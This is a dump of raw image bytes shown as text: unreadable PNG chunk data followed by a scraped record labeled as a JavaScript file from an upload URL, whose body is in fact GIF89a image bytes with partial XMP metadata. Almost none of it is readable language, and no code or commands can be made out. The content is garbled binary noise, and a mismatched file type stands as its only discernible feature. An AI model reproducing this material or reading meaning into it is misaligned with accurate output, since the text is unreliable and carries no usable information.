���;e*�0��"`��(W�\�����ь�<��󍌃��4���/&���Л����r󎯿���y�ȡrzY�n7|%�p��u�V6J�ǱX�2�8^KJxGY���$�Ġ�z�6=kQ��1��i9Qȫ�=*�3Z@7^������x�/YAB._���6����q�b��ǡ�=��9�p3Z�?�/�����Vcku�	�P��tY����
���frCO�A���N� nr��s�yx�π��=����}F��!mq��Aa��;�7SZ����;c*�E6z ݓ�6](Po�����#����@3���'w�=�].���d,�<K@t��<��)_�zG0�����s��Z�={�X���6Қ���;��E�2�atj{}C'хѣ�� JePbpw��D�Q�L��ҨHc������UTBjo�.x���~��P.�>ƴݶ��ΫD��QX�,r��:��F�u��z�A��C��>ῖ�֬�J��:���	�&�Ȱ��VM ��㥇����i�����pqa[�T&�E?�o~_��EqM�])��&��1F�qV>ҁ�l�򇉍.�R����z:˄�>�d}��7�[z4�+���`�Q;�q��,�[a��f�F݌߁ĝ@o��ɭ<`s�XW0@w]����;�o2�J�y�z*W���/вWV�?���;��$�Qŗe��+ht��vy!�2�O4�L9��p���	~�"�F�S�� �sg=�ޓў��uS�yGy��G��W���,Jc�^��a]�}`�[ө��rp�ɷ��������Op�<���C�L�跕�4Qr�nͨ�a[���(P�B�-���eϒ�̕ng�r����N�a�@l�R��<dE��k#&�	��?�]�/��G�~j} ���>8(����솴PP�.�P��z���q��Y�{/ �|K�B��a�4hM9�@��h�남'M����\6��z� O�^Rt�+�ߠ�
�_(���Z�tD��@kV0s~7�S�)��� ��jx<�(���ks��­H��4��V��v1P��㥄:�*H��7�x�=�<{)��H�Vw���~K��YlQ:%9����u�KrO$/���H�zz6�A���`꥓o���FG�}0�Fc+7e	����3et��A�n������rL,y괥�GM�!I���Ї���2�f��Oizv��=fKu��U�i~��摿0��b*��C��|��3��9���h��R/W�ҵ��JX������7�O�3��S���]Kb���9��`����M�޸��Fz���H6
;��2d,u�A=���=����s��
iW:�-��F�G/4*����ˆ��V|�nS@�rڇ{@\�}���������m�w2��ϐ5����>��v�X(_*�)�'�8�t�x'@' 6e�ԝ�`VCn2�J�Ntbс��k~�>�fL�0N�E��ST��\����WM�a��Q6��K�Ձ��=*�f7 ��E�Qf�=�<P�5w�!T�u:����^j��h�Y	��%)����l�`��h*SFY��oP03�ts�<	_�bj4d�G4���C�/�z�^ /��|��x-���w�v��(Y�jr�����Eޤ\O�@m�e���Xm&T� ��ks�8,{2�����p�by�a��I�.�NVD3�41��J�V��֗�V.x�q.�����ϖg�G�ߔ�#��b��6$�4�+��:r�ܥ��ޫ���d ��ēM�=�=LU,
���Y1�1�=��a��R*e� ]��^7@�J����g��Q�Z.E�#Y�8֋���~�v�Vw���B�	��"m�g=;���y��(��)A�?�&��Ij{����4�!�ќ��v1z�<�Ε,S2Z��ngcZ�zTl��s�@�Jm�|RF��]���O���>�w+� �Y�@O5��v�u��>猪�/�n�0�'ǣ6Pڍ����O���5	o�#o&I��~��$
���Ir��(���w�,t�{��,����2*^�(�.U�F0R$^Wܣ Ut�g�#�T��6rO#���J�*JىN����p:�ߠpz]���\,[�h��C��0(�Y��~� �*PU�IX-o�׌mG�n���}���2�k'}�[d��ڤm���1P�_Zئe�g�EGP������%���s�!]�ˌ<I����'�<�Fo\�tO�}m��/H�`x�ј������Ҧ�o�1I_�������f4�2M�@]yz��{�+��K{�ߴgM�o%M�JZo�w�P9���F�ʕyu�O=��T@-� ��{ �:��}@g�奢,<ZE��@a��j@�ewds� ���V��W�7Nו�N����N�tt��G� *����)ˑ���������5�p��3�!��z3�1�RM���WoSV�=��ϔ{&[�0} �	̐'�����fi\�3��3yD�a?��s�������=��{�̂����)�C�%ñS5r�m�|���Za|"�mk��k�C?���_�xS'F�TZR�Jڭ�Ԭ�?�:�߷�έ��3CK�`�o��klÿ9��t���T�� �Эc=�WwT���Qv��&�9q��׋�}�"y���B7��&�l윙�<�GULyܡB��Ϯk�1�Z�V�B̗&]K°�R�UŶ������wl��C��`l��Ҧ�HWe����To�)m��k]���`���I�����`��>�Gk4ȯ�F��V���r�&�`�����R�U��7�J!"HUc�7�6��С�t����O������(۷'r���⷗�~m��	�͡aI9�
���������:H4Ӭ�;+�/ǁ�FZo�<����_;�4����d@O<�Z�PA� 8������W�Kά��P��Z`��Ѐu[��,#�w�g>��uB2-Y���쥻^�\E�XO�����K�;`��EP��ݦ���Q���"7[�e�����t̓!}*�>�Q a��p�󸀄��?��<n-}�/<e� ����8��gg�C�c=��^;T�g��pR2f��G�C���b~��R��7��N��� �
��I��jY	�,���
�2Z�7^�e��q [̃�D�Go^~ Y�	��K\���b�e؝i �N�kť�	���
uoZ�6�)��O��+�p��<���7&��I1-Y�u�Xy��E��V��#����z���g���x���4
P
~:�Z' �Vm["��.��Gc!�>0�H�lܘP��O8���}�!��w����.��.OQ��Y'����܎�JF����Q|:�!˶%�-�1k�ayyXwh�������~�����R���9���%��MI�!�ExI�^��,��ax�Y����ipQ)��2�eP�Lde\���`A�g͡S��H��R=�k������(�˜xX@���� �k����k�MVs�_9o$bn� ��zyS�>��+����2�MJ��xȲ_�r~�Ci��X�����V�0%Eʋ^������s�H�)K�ј�:0���E-M��2�{�޻,�&�Yn�?�:z9�q;!GJۨ��{m]�2#ݬ�0�:´T��ɕ��˿p��[��xo/Ͷ=�Րm#�_���\t�5�?P��߿�,��ղ�IA���en�e���q���R����P$���� ��ܧM��g��QV�p3��¶K��J����apˏܾ�oϖ^���Y�����#���T7�d=	��e-��<�
z�d#��*G(0�Ȁ�K��rq�@SiTz�w{����b��@Z�#�n���n<X2��-|��������w������7{�Q�w��>+o~�~�uIS=}Ё�^�C��?{�Ǖ_|߱��w���m��L�V:fT6B�t<K>�"9p`o��/���x�|����u�P����y���:$=�1��	"�v��nԀ�0z���	�/SX=-j��*�Ԧ�m�0c	�?�Ũ�F!d��_.Z��4���<�nށ��}��[�U%��ht�����4\'��iuY�\����+�KiZ5Mx�1�!7[�kB�ʙ6�жej�)e�duh��� �\F� ��w�<ˉ&�<�-�-]Mq�V��>��eK'z:e3��Y���{�ϖ��ov�޸G��q5n���[�榑[D3"���@�ܷ�mwk�3Q��=���鴸	�J�\=) \̶. ~�<�2'N+�i~�����'C�(՝���|+	�g>��Ȝ~~~P�Y�' Ŕ��1J��FQ�b@� 9�`@jX8f�S�[���W�&�E�S[
�BDH'4�5��b(͜^�!�'A�6X[�4����%���}X�g�vf�@4�wo��+��y�oDG��5F�d���-�ݣ%T�o���/��c/ط6}�]�ܰg�l�lA��=�B��#����_���s7��};t�� ���CӒ	r�H���=z?�y;{�2'�&Цgt�*�σ�Wow����i��j����E���0��*�<v���ic�V!�C/�g�g�yf��c�I*�2�&� ��U�i�PN�	Т������g
����u\��)��ۃ��a�4o.��2���L!����J3ޢ^PAKC+˝Sd�K菭�J�5���@S[�H��.�eO��-��\�p��+��ƾ�o8�tQ�G��ݠ'�ݠ�6]����٬�AL��h(�@��qX�5�سE^>���>u*D�+� Gy��p��.t���z��N���ϋ��٢^�~$PrW�����#%�9�7�q�E�;����)��h��蛲R#��8e�@Y�[A%'|;�w0�'K[�G�0 e#V�FϘ��&�K������l�^%[�Hq{�@��i0 �Q�b�5a����:�[�� ��~�L���1r6SGhCS�1�Ӵ#Z,m3�VN�_�������w�ʗ7n�����E�nW���[��77��Ro��ooǯ��{���2����Z�`�f��;��-��.������x���������Q��&�+�f���+�<�Iq���5`�Sl��7�G�>7o;=�d:�� �t}.7�m.!�j	����O�㔄!=�۾`�7��*0S��O���������-p{��!�<��]m��c�P����`Ap�)_s����@��%E��2�ubO�{�2*3ˆ(�PD�#�i|�-k@pS栍�ˍ�S���{���_8������^C��ِ�-)}K
wʖ�=��>���!P/`N���o�d^��yZ4�^���& ����*�z78}/;���ZQp:#������3�","�%�eJ5+
��` ���HI�JD��1)���E�8R~-��ds42�ZV�m�	�/����ih�ײ�~��y�Z�ԣ��A8�VZ��s-�ߜ��x+��)r�Ge��+�8������l�:z����B��y�Q�k�[|�ޅW�w#y�Yl7ؼ3�草80?�����_9�����_~�ӿP迹a�3�7��
V��	�Em��מ V W '�'���U	�2�2Q8U6kM}�V��^���3������[�{�a����6Jd�.�)SOa��@wt���;�h�FnV�Y�6Z�̕ ��^���ȕ
���h�H�֧�;��y]�FMH�ˑ��pM�I�9�����=��C���ǹt�7ͯ�q�FC0J���Eng�(@e���֨oaЩ�ӈb�#���w҇G�ʛ��ey�
�'�(�3���Xzw����˿����[�����~s�{�EΫr�g?�1�^-)����-a���d�ȋtXZ��x�3R.,=P�)�Ϩ�F
���;yA�P�Z6�����F�\/K�g�n,�)��zf��ӗ-�\@ �DX�by��4P�%����ߵ��)ץ��\髅-�hy()�ɂ֓�!
�� X
�x籙�hE$>����� �QR��08�hl�i�o�t�z2��k�P'4�&�\n\�2�����õ����k�m�}�p�������c�ut�2�;��չ�%�|nڼ�iޔL��oMa��/h�V������)[TԪ� m��@YYYwۗi����\W�h�)��ht�L�`��쥆з2�$���h�[�\�g�޶�y��3��3��{U��1�,C=~e?�Ky�r���i�#�ؑ�F^��!<3?$=�,��pf蚞|��UW/�zb�C��R�:aF�!����ie��_������r��?+��|��~�`�u�w25$�47lXҼ����L���-遬p�wPiT�� 1K�,�]3��\��Y4B�YA�V����hT-����,�< �+��@Fd* ��L7jXG/�_����=��}���Y�"�C=�P�毟L+��|ƃ����W1��4�ݑ]ks����k�0W��!�h�[z�`y��s�=� ��aY1w;=��C;��oѿv�Ⱦ�|��W�[����c�I�:�I.�~�`�u������e�}��HQ�E& ���q�v�)�,Xc/f����[�*�â�]��;
6<��' ��Կ36x�I�7��t`�T������4A�x��.�����.�k���Ҝ�\�4��N�;4r�_�-o�fhKk�E�n��a��Ν�[ꎬ�.��3tMO�G�Cf0�;V��h�1O�e�0l��cV�"#wߥ}��5�Y�lU���:�ڽ{7>�%���� ܠ4J��o�G����6��)���h�i��*Ϭ$/�(>Vd��"�,e7��\ߦ���~V{�pU�3�:֑�%j=����u/mj۴�S�i
萶s��B�B��|3h�,w�3����^f��� �^5w$���������%P���Fc��
 �����,Yc��7���	ԴþC�?�����W����W�}��1j����X=���W�2��Y2�M�S���-�ؐ��i6}I�JŦd"@ׇ�b��2���sEgz��T�#���gnU��Jx��I�F���ش�A��Ӣ/93*�y���)֥��K+��5��ښ^�UyQ�;c�q~ےh��>�0���^�ߧ) �Z<���O�(W2��'�7��^��ϩOàO�c46��荵��ЈXB��H��LE����
��{V���q��o|�mO7������O��_�I̬����.�dlH������yK%ca�Pŭ���� T�	$C��j�J�i$̩7���HOJ�ʌ��ގn8��h� 	����=�﴾Fyk"P��+�m�`����T��.�F�+��;޹�� 0�Jx៤��q8wހ���1CEy�>�;O}1�8��Fc�߀�"{�w]L�e�2�ƪ���9�ώ Pii?��zgl4T�l�I���2`c�Wϭ����>�r����ֱۻw�Ƭ�Ɍ�t7.�����8wK�-2� *�4���aB���Y��6�H0�;��X��\�G    IDAT�.V�S��j��qq�aᬐ=\.���V�����S�x��]�VA"0�ڶ�{ �<���y���X!:���B��}�[�HD(�ۯ ��Yd��Z �&���T�����UlC�39Y��jCM�@]++?}�{��w�k�JӮ���������#�yɦ�[零���J��o$�;e���:��eN�]y���HId����zGl>o��������6	Z�̲�9$�� X^�9AԬ`�8�G��,E�rj�� 0�Q�^�cZ~���됄��P7��~UV�����V�+�l�\d���va>̐�AO��2��#��=�Д�-�����i��O��`�_����G�LW��M/;�`���������G������/���g0s��70QC��uȆ%�[*!���< UavF�L ��S0�ᙳ����ox��4zṍ=E?ҏM�F��DG`�����g}��n��pkrJ/��9mM��)�Uv /��==N����y�,y��6v�0�h,�m�=0O�b̄��a��<�#�S3t��Q����z荵 ;�Gn[.�S���N�,ʖ��q����W����u������ꨥiz��7��;}��nl�nI�w�6R97�OА��i2cI����2�
8����}n朹`�됎��5n9���|��L���lA<J�cm[E8����q ��[=5?����Z6��zU&ܓ�6Bz����n�HD����= �� ��+~��ž��%0��C=8��lv���,���I�L��!*���Ƭ�R~7���'�����Z��|r�����!��诞�c����*���\����t7��gb�f���m&��7��ϻ$e=4G�ﵫ�y5{
�g�)�<+��7��M=�rox 0�?)��D���V ���_�W(��2�g��B�<_�}�C�\�<�{�9��K0����P�w��v�B?v�B���?����'a֤��.��]ӫ��󧲚�;��p!]�SJ��"u��Q]��p����}�+=6������Ɓ���{岌�z':5l�s��K@�f�1ȶ�����eB�A4cPY]c��Z�4n������(��rsc�k3`���EC� x�l��5�y�GZ?��g�5?���Ӗ5b�Rd���O�'�w� �����+�Jō��J}��ϜǇ�X��{#*��~H3G[C�5`��0RG��}�u��6BX	��D�e����yS�@��1>,;�G7��o��\����}�ʙ0F[r6V~�o�|��=�U��'�0rФ-}LU�􆴛H�u7|I�u���qS2�� 8l<c��@V���]�zM����Jq�g�3"���zz�i�_�4p�?}B@��D��NIaC?��Z��fHa�[�T��'}��z�{��9������5��<e+������޽�N����w��\����l�6A�:�t�D0�K7��y7r�,b��@��
��%Y����;$5��.�/:�c-'��?��ʾ����+���n���#GWW�����i�uC�To����L�iK�7�볓/,����Z!��o�<��&�������n�WS֩�z`nE���8��Ua:�E�F𣮆��}�W������9Q004���2#�sA��xHw�-/�%=��Gv�}O�g��q4���à��L۞d t1���=����S�5˝�֑�.��Nƙ�6Ę��*�\w*xį�7{��ʞ=�����<9$_�⸃�O�nc������JÖʛ�D��os��6�0�nS2a�-j�� ����>ʪ�}�zf*;|9���2�0�`���Jvf����ƙ���z �^T�Xn�W�5�����'��Vm�u-C
�rk>�~B�;�*gT#��V�K�%!�i�h%�.ni��|"���rT �uh�3.�8�70���s?$J@���}ի;�E�P���$�6�:�'�aN�[�8��iV��Lg�Y�?��8��b@^�UEx����,^��?�V����7���ǀzV����p"���[�օ��z��<����|�Ĕ��O��Jh��<�;�C��A��r���+SU�YA���e�@c$8�m�
F�ih�c���>A�2�2�h��'��saH���޵�\vU�{����L_P
�G���R�byE�d����UjDh��D��$`y%�X��G� 		T��@TD%$�m�R���t�y|�=�}�^{���k���������)�{��{��ڿ�^��{��\T�H��/��|�߷-~5-}�(�e�L�M�q@�%� ����!�A��
H�"'K^Ĩ�G6��m.߿�c��E1'es�Sy�:(���çHi��K�B����b�'Oy�����1�`�W�k�w͸i���?�j�]��x����hz
'� s�"��f9�C�U�0֤��`�|�Ig���,П�C��2|�(�*�|���%DFƇ'�n	��NI��E� +٥ě��?�}�D����Oj���8]�^,���s���L��?�}tڢO����=�������ol0���y�
���_Np�8��5S�������l���yn��3�A8?�������E�:��oZu��&��M�~�z��O�4{Y���^2�4f�BU�Wx�#�U57iK`�7�w!W	8�[zԠ�(�$��-vi,� �N���
ZL��+ �@[�^T^�?�*}��(�B�8���-m�w�	ąE�>޿N��m�`�ϜD��z�ld2�`���@�$�F��6>�#E4�C�y��z��\�*��Ę+El�²mn�t��ɓ-������hgo���t8��vs��k�h�WՊXZ�\w]��O���UCv�z��n;�{qK��=��:�H�EXCc>$�L̉왳O	5����1NE��Mp�y�����	�K�4�L_wLc�";���73d�N��d���ս8O�Qg�t� ����۱�
�fa�;�Y�ϋ\ d��N���#gV�abh�ɬ���5���DYnH )���v}�'�d@����mh����{m��ҩ�+���$�����{���M�A���g�~g��Uk_��*s��v�f��櫊�Dg�6�ӹ! R����d|4@4PE(	�y�K�Ů;�*Đz
���٩A{b�	$�v�؂��boX�^�?�-���ޢ��"�uj�(�z�
=T��p�͞��h���Z&*{M'��\�mY��F��}��V�&�9�y%��S�)-���2'�J�U��9��Z�1�ӑ)$�
�'�+���6n~�e�����|׶9r�=���~�z�O�"��VX�H{f�}���fu�p:����֤���üh���:bg���\+|�"#�cpmk���kŘU�1�dx��y��H����L�P���S�.���AM�ȥŅ���Gy�v�Z�Ѐƥ��q���#���!������7����l�9�ռ��d�*/(ů��V3{dީ��[��;um{�ø�_u��g\.��_M���z������lǣw����Ioeҭ\³U�]B��Y21�L���*�3��r�\i�_��~4��)+spVFN�٨��DNx�ix�H�֋a�X��pM�F���MQ��� ���=��*������H:ښd����}� ��5�٢�Yƍ�P�灖cf��>B/�Y�;�+M�5�L[�7V���	��JuN�Z�,]��	�M��GF߻��.���s�BOy׷���k��w:R}����[�4�m���!�v�z7��$�q��5�:3�\ߞ�({�i;Z�#�!����hU��6O|*h ���5�[[1',$��l�*1�����@�y�Dz1T-SPh��(�
��;�r��$�o���lI�^==LǶ��^ٗ��4���� lD}���#d�I���&��uK�s~ѩbN����:&��������'E�hs�ɜ/�Ọ2w2&����O��̧���%����os�p�v��c��;�ou�O����v,GD�lE���z[w+�/Q�)�|����}��/*�! "�cʕ�U)���� J��_
��2���̀0ڨ���	9y����X�"��B>IV
��9����Yv]�g���&�~]�а�u�)�$�#�xm 3:q�3ؗ�ǆ����-(����jbp�EGNw�?�����xp�* �Z�I\��5��\B���L�|ˢ������ļ*BV�g��gG�w���뾶���]��^�h,jQ�#�?�ص�ʯ��a��x�4}gi�;x�\to0�B�r�)�rR,MeN�Z9k��ę|�g�0Q#,����-��j� 6qm�F]Oҍ�$����)�@���h�%�uL��qP���d"���|G{�V}�L�E�u�\$�L�qQ�����x%ʣsl<܁�$��3��<�c�ɔA �!s3�� 8�y(��h�ݕ�unb΁|�5�N�����Ҷ�o�����
��}��.G^{��{����1�O�����iGF�4B��-Fs��ԙ���z����"�C'�� �C SN@��'l�oE/�[��`4�n	��g��[�+_#C��1r��R�����UF�ؑ)"j�M�f��p�ABH�8��p��d�d+~�}�i��sY�2_)���Ŕ�}q+?eM���sMC�"w�s���a�<ݤ,i��[�8��S�O�h����ɕ��o?�i��A�!5�,�������C���;��v׸{HS�2��!��H����Gq�y��"t9���4�`@p����B0d�8vr���5\�
ӄO�T�j|�{t�c�|.ѱ Ձ��$��}%��.V��Ƭ��5�O��_"�����9V��Kz��W�<��8%�:yp��(\�Γ^��`������Jw� s��������w)��L��t�<T�-�Me�����gYY���JhҢ1^��b;i~��]+?t��P�'�k:�����y���i�oq�/��S�f �5"v��L��Y����?>��-q}�%0SP� j]�J�� ek�jz5=��4@'FM���nH6{lB�e�-U�2P��b�ru��"9(��	ہ�D�d_*���8�L��mwz�����;�;�-"�awg&�յ�B�qbˡ"��L��Yn�1�B#X-�S;M���JΪ����F��`7?���� Nq�����+�۞uI���h:�Δ�֛�{�J3z�kp��w���n:*c�h.�*]8��%�9�G��\Q��g�9$}6��������6
@PAQ2|��C�*�N��HU_ԭ8�d�+>6��|��E�c.���Q^Y�������Ag�cw-�$}L&���ʕ��(�ɣ>"`$e�y���6v����U_J-G�7d�} 	吐i̵}9�� �k%����s�ǎ�gb�
Y*˹Վj�ɻW��[^�|kV0B\'��7�нA�f��'ݿ��^e+2b�m�#���g>��[�ޝ|���ih�H#6bM�	)' K���+�ι2��� 
�Um#!a*	�:�W�3g6f�/�D$�	¨-��F���n<�����h�v����)q��9ރg�*e����p@�p.�K6+y��p��*�ٷ˸�'��r<:o����l-�䄟ke^N�N�l������̳2wO��v�vo�{�U��V���jwE���������}O{�x<���q��Rۗ&�!�Y�7c�-���:��F����L�cRkW��EꯣTQ�%�ٱ4m��٨a�
��K�!�B����\ѫDr¿�8J��x����ɍdc��9��	�K��ǡa��Mp-�i�o��O���>����l��u�s�WP	���c�*⋡f�
x�a1��� ��'�����vY�w����h�vҾ�����w�_QSc9ƪM������_4nǿߎ&׸F�/��I���s�8Nl5����ج��St�O�5@BS�3�#	����k�@�H���٥>�1�	�!�jZl�Z�K�1���X�dňJ9����Oĝ��������wɋ�\|�-��K0>�!_YI�[}!Op�@〄N�FƘ�zxG�e3��c�8�����G�T�g\�Ւ�L���1��\��=���/����<zh��W_�<�r�J�Hnrj�sn)z�{����'���R�<���mvg��l:�`���V�()8(�H��u�F>��*mN!cZ�3�z'�ܑ�+�.�;S��zƔ��H`�3�Đ�
2������:���+#o/�T]�lw"b��c�8d�����8�����j�ء�|Q����V�!���L�&El�[��:2�����&D s˿�}�~�I��f�}�^�ǩ7��A�o���Y[�{[�n3�g�`|v�����"8��M�g�m%�s� J��G
�h�QEB}$]�'Q� ��j�F�b �����w-h�	6��	�>kc��N��>p]�4{»�����FbՈٷ%��-����yb��3W���8�u�ǈ�;G�� D��>,��|R>�%�1�Ϯ@�%�^��$a6��6'K�.RP�ƭ�r�@L���h�"P�w�!?cl�ө�t���'N��s�}tJ4���CL��y�E���/6��u��|=,a��g��$���8u[��ĶV儜|�q�5��_��Q��b^�#'z>���7) �{w����n5; "�׺8Zq���f�����c �Ѡ��VʱA�]�rU����GQgQ�Sbۮ�xAL� B'{hؼ,XT�x�n�|>��5�A��9���\���$��J�g�d�L�,X���=s�0�E�_%>��2����v��=�\��k�h�cGk�+EH��^�~���.��L^���M�'c�>���ޞ�s��6���l.�^L��
��2�5�(��~��(��P�[:&�<R�K�Z�y��) �R�
�D6l\*�(����9�0�bX1���.}��R{�W��R��j;�`��/�a���vm�C���d+���?�^��Ov@��w�$a>b��WIbY���瀅j2�y��W����&u�9.*�#o!u�ե�e�<%�݌ۿi76�����>Or{&]o�����������W�{��=�B�B��dr}�36��j��*���g'��cd��guu�*AG
b�Z���Se.�Z�=Il��f\g�#��
��¢��Q蜪^$!I����F�aЈ�Iv����nI�H�=U����Uu-��縦��(+ه1�n���"�K�-�*-����[m�KU,-�ܒS,���O�E�&F\�x"tm�x7��[.����X�뫟�ܡ�i+�FO���h���x�+Ή+���-���}6�3�"��i�9a�1�1�����3Wu#�������m$�������X��*��5V�� �����
�:�,' 3#aA��7�%�v�bÌ~�;U�\����|���?A	̓*��i�l��}|w��hq��l����A�	�E���QԠ��u�1�I��p鿉�26�i�o���/��������o��lK���/����v��j���g�m�����
j�FmU�P�lU�<�/��dZ/�#HiܨN>��_^}4��ȭ '���Nnd-��^>��"�+`ٻ� ȍ��̣�c]{�:@$�[��we�q|��0H�D����%9q|S__����r2����<�v�͘��o�?V����b� �c�|���6���´Ks[�qq(�TI�8A%8�-��L��̜kK�8���g�e'��k:x���pU��͋W�~��y�}?���-��Z7f~�ܼl�J��#4�5u�w�ͽ�;.	�@H��/�rjfN��Z݊� �D�y�y�=�>�Tc����V���?-,=���<�Q�COx��1�����u&X�s #�����R�ض8F{�Cj�b �D.4���-dT��>c5O)���.����N�̍�1KcЃJZ6�x sA�M�y�;��ȥ�y�/�9(ʿ��F�����?6���������x�kG߽o����y��������}V{��'z��;�x�l� Ĥ�a�/�jB��j�}J ���'� �j��&�D_
y�:�3@T�]Y� �6MS�gB��N!�2�@�!|JdI}e�3B��#���˸*  IDAT���^���v�ĕ�w�޷��㉤7�!��zz��b���Z.���8�\$3����4%n����`�7aќk��5�
U\�Cn`�����N��C�Т)��qފ�s�]�gϽ�X[_y�{���ݜ����77y��9X�Ķ�i���%�"Y���C�a��H�WuY�$�L@����R���ʼsm1�9�-��4V�����x3��C �(�܎r#�F�(�"av���G���.w:��ݔ�Ԗl�B��l��l��`kʾ�	��[A��,X!e婔��|�yo�'-`*�v��f��I��BLl84���qrw�G��S�ߜ�X�X���f?%M[ı��"�y�o}��OY�{�K�v�W]ftt�՗��m��"�Ķ�i���	�M��
p����#���b��:@����0���:��1`����e�hh/�2�'�Z�eTƝp?;�U�V9'�����b@Ċ�C*3Y{[����[�=�9ɤlHr`������QQ��0oO"��ٖwTw��&,�y+��	��3���
qk{��G�~�Ys���!L_�@+�]���������p�{���$�7�i��HD���.��w�D����&�a��ɯ�ַ$sɎ |86�Z`���>P����b��9�+7.�UF`��	9v�I�?�X��d�Gꋄ	���̣)�C���_ڲ��*�����;�:g[��͕�<W�)J/dr-H��J���9j>)$�N�\T�re��J_��r��:�����	g�g&�ɟ��<���]y��[D�����N-i���.>����ݿf�D'���]�TW�|�"Rob�r�l:9��¿��W
%��B�\8bX�ʜ��_;�uq��$���M2����'�f���2�,nmS��j���ꚵ��yJ��L������r���`���_"�4<�.Q>cF>᠗���C's��&<��UtRa�xj[+s�-��-~�����A���>��?�~vsz�>s���w�p��&��s�
���?���ٛyt��L���J�n�K��!���z��z�g%N蠃�$��5D:.QI#66T������\����+�n_e���
�J3��0�W>�/�*tJٙ�C<|5��:�|�|C�?_j:[`_�9�k�?χ�#W��4�r����ˡ�U�O�y6�y
r�ӌ
C�n���N	��\'QMy)H��uN8"������+�������T��ǖ��i��ȑv}��{�h�k/tS�3�2g���[_��T��m%�	�(�վ����{�H����*�����}��3��b��8����6Ǒ+]��ԗl�D�����JoNXX1[�1}��ˊ�������f���� �,�e��m�2~��� �<��������f��U~f��e�*����U܃o�8�Y����J�^X����#7���+���_p9�
���ͨ��X�1|��;	��\�����NĨ��Qd�a�sY�K0L�KY��
�L/�����IҸ�������ਟ���`|�1�2��IK ��	7Ȥ{ج:G������Io/�!#�5����<�6 ��Cz�	<6�=���Ci9h���nr^)�,��!�ֿ�gވ����2�e;��:�+��q�޷��k�����}��s���yE�y	�]Nۼ��]49�^5^Y��=��3n�x�}	#0�]d�I�r�O�G<��}�R�K�"��ɓ>V[�Z�Q�k�3���&`EÑ40�пW�mL���X8Ւ��"��.r���w���6�-�]��M�vL�TU'�x��b�D-�ko#�<��&G��������m�9!d���6�qr.pc��n$�����DZ,r2/�{Y*sg�C��>:i�hڕ�]}��Ŵƿ3py����4�]w]�r�~L3:���J�R��tS�1s7pi#�x�Ķ�i�[�0_5r�x���%J��};U1��p��m9�z���� ^��t��؈�0���6���R���U{
c"X�t��g����$H5�dv 	�6���_�ӵP��{�.ݹH�����|R
yu�]um' r��2?�1��3c��9����%�rj�;�90Rl-bP�V�P^�+�c�!��6��lO��|�}�:�l̝�� P3b�'��_���fm�IM;~��+��'�M��G <]b[ɴAB�|��SK��^�����Q>Ƭ	�B�U���F�@ �j��q�{ƴ�F��?U��d�����I�mYGV׈Ϯ�#z�Mz]�u?9N$2OD��kH��>�+�� �4��$���Įl������?�V���2�.���y	ޝ�G�
Cx��k�`�5~S���|ǽ��ɤ�H�r�Ϋ.=�>�O�����7�%��mn~탏^]�|��x��n��=@7������<N��E6ۓ# ����9b���&N�K��٬�yj["H�@���Ir\Qp�u�s<1�5mw�2�ѝ��.�(FZl��12��@�������b5�ek}���!- �����.�C�}A�dy�����*�Y`sR�{�q�X}�<)�J�.������L3C�<�O�����-/>1�~�����^>:��D��D�]eJ���w�ts�[==�U�/v�����3�"o�{�J�Vi��F��fs2j 1����Y� ���hH�%��q��j���m�!Y�jF��::ά#���/Q64D����	W,`�mld�ܽ!��^{$�n�K�|�$+��BH2���d���Z�>%�|�
�1��LAz=-l�� h9f���Bcm1��Z���`A�}2YBE5�3<�&�?��~A�o�G�?95�c�уW=n�Ȳ�#�!cx��-�u�����o��篯��rܶ?�*��)�tg�������J�n�� ��(T��%r�D@0�� ����%�0`�����^����+{�-�{+�y��1� �Dj�8�!�ɪ��'�v�=1nl{�.����v�lې"t�׵�����v�z'�Ir�� >��ءO�W��g����,�U��A�ڸ���E�˔g�8��}:�Wa�y����锳�k�Q�)�X�?����xru��]6z��{S�]p���.�Y5��k�y���s�WF�����~���k��GF���vв;�ģC�zl�\���[C��u�<��:c�^���!U��.���*Y��$��8N���F����H�1E&,v���D3a�Jfy	�Ћ�IbEr���$}E;�����6i��8�Y�|D_)9$<�)�X_�ġ�c��T�sSnnX��g=}r�>{[�[�~�5�t3�K۬�ǉ����WG�������߽$�3d��p�����ß]ݿ�q��g�Ykۋ�M���J�,�4�;��M��O}��V�Vۉ�ܪ�E���'3�NN�dYI���{�� @)��[#!'�qe����jĪ�'��&:�)v�ꀸ���^�*�.!����EBd�ý�4l�1ۚ��¡�7��5�C�,��ǎ��o���0`m�'�K~�9��s9�y�1?�|+�\!W�'�P��4E'�{��|��%���HS'/���l�]����߯��k�k�nWGw8?�~�h��kG�m;��h�ȌOM����������o^����V���6~����������S�k�K��^�*�]�?��s~��s�����g�Ͽ�v������FŜ���L,�E�L`}�.޸���l�7�PUC�U: �S�,�2�;�>��N!+s���ƕ$�c*
P�r��Jɇ��<.R8�e��I�h�������c��H�j=�mdsI�Qdy_]�P�H.�NS����$}W��
|�d�|䍋\ �8�5���-̲!�����q��;[p�p�?���>�����=������w<�=��#�6�}4��/m~�C?�q��r?�>��?��&k���    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251218/4a6feaa9-1f16-4c74-89df-7cd7e75354f4.js
body_size: 203216
content:
GIF89a� � �  Ѩ�ə��Ƹ�s����p�ձ�����˘2�rMJ�&�����I��F���l�zi�cV���wC���vK-)�6֗��U$��)��)�1S��ͪ���k��r�����`���ݵ��n��k��C�V�FtN��YQ`A9e1����h�٬�������ɺ��1����˻ǩ�����̔������v�X�1,7���ɔ�ڻ�����G�����nr���ȗ�MEN˫�O�蹫���������.*�t��Uw�yv�xx�D��1���X��ת������� ������������mh�P��gg�f���ݝvgyLi�ja����z��-ȉgf��Һ������U馉��uz��k�E��: ����&xtir���f͚T�����r��H� n�轷�U��ﺦ��� ���( �s8���ڹ���pX�H�D7@�V��H�p&w�n��xz�wĸxjȦߪeƧ��٩�������HC�{��ƽ�Z����Q#v�{ ���� ����tB�V���k�  �Vm���l���vżhvȬ��hz���6%����������h��ӑټ�fh�ev���ں�ʵ��uۨhd&�I����̹ܤ���宍��ǩ�g5I���9�����{������~O��j�����w�������V��Uv�ZX�����۽��䢨�iz���v��魳�����ߩ���bX�WI���=���]Pd�W�m �����G�w\[� �������� �׫̹`�^����}r�tk�]��F�� �� ޲����� ��ſ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.a8d475349, 2023/03/23-13:05:45        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> 